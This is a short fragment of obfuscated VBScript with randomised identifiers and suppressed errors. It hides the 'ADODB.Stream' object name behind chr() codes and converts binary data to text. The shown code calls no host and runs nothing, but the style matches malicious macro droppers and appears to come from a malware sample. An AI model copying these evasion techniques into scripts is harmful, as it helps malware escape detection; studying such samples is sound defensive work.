 18 Function dTsiijTSIEcymftdQtZPIKDW(xoGKWfbjRWSdRCzVGDoGpafmzAiWNS)
19 On Error Resume Next
20 Const HPBLsHLHYjIiXzGAVlgdHwzu = 2
21 Const eFzYgYtkfPtEawRwLRGbzJq = 1
22 Dim pmMjOCgiDLFTeCZuSHzIeQfFHK
23 wTGZVvDFoNiqPDtbFeFhCNXsLORy = chr(65)&chr(68)&chr(79)&chr(68)&chr(66)
24 oyQXhYQfuaESCrOBJDVsrvDoQ = wTGZVvDFoNiqPDtbFeFhCNXsLORy&chr(46)&chr(83)&chr(116)
25 GjfoZpFnaKNYoSprNRcJJyLMODoi = oyQXhYQfuaESCrOBJDVsrvDoQ&chr(114)&chr(101)&chr(97)&chr(109)
26 Set pmMjOCgiDLFTeCZuSHzIeQfFHK = CreateObject(GjfoZpFnaKNYoSprNRcJJyLMODoi)
27 pmMjOCgiDLFTeCZuSHzIeQfFHK.Type = eFzYgYtkfPtEawRwLRGbzJq
28 pmMjOCgiDLFTeCZuSHzIeQfFHK.open
29 pmMjOCgiDLFTeCZuSHzIeQfFHK.write xoGKWfbjRWSdRCzVGDoGpafmzAiWNS
30 pmMjOCgiDLFTeCZuSHzIeQfFHK.position = 0
31 pmMjOCgiDLFTeCZuSHzIeQfFHK.type = HPBLsHLHYjIiXzGAVlgdHwzu
32 pmMjOCgiDLFTeCZuSHzIeQfFHK.CharSet = "us-ascii"
33 dTsiijTSIEcymftdQtZPIKDW = pmMjOCgiDLFTeCZuSHzIeQfFHK.ReadText
34 Set pmMjOCgiDLFTeCZuSHzIeQfFHK = Nothing
35 End Function